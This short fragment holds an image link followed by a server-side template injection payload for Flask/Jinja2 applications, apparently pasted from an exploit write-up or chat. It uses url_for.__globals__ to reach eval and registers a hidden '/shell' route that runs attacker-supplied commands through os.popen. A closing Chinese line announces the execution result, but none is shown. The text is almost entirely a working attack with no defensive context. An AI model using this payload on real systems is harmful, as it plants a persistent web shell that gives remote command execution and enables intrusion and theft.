 ?name={{url_for.__globals__['__builtins__']['eval']("app.add_url_rule('/shell', 'shell', lambda :__import__('os').popen(request.args.get('cmd', 'whoami')).read())",{'request':url_for.__globals__['request'],'app':url_for.__globals__['current_app']})}}以下是执行结果: